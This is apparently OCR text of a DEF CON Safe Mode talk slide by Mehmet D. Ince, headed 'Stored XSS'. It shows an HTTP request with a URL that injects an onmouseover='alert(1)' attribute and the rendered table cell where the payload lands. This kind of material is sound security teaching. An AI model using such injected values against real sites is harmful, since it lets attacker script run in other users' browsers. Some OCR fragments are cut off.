 7.3 - Stored XSS
Request
Raw Headers Hex
GET http://pentest.blog/index.html"onmouseover="alert(1)"x="
HTTP/1.1
User-Agent: curl/7.54.0
Accept: */*
Connection: close
▼<tbody role="alert" aria-live="polite" aria-relevant="all">
▼<tr class="odd">
▶<td class>…</td>
▶<td class>…</td>
▶<td class>…</td>
▼
<td class=""><div class="truncSpan"
title="http://pentest.blog/index.html" onmouseover="alert(1)"
x="">http://pentest.blog/index.html"onmouseover="alert(1)"x="
</div></td>
DEF CON
@mdisec - Mehmet D. Ince
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING NE
CON ACTUALLY CANCELLE
®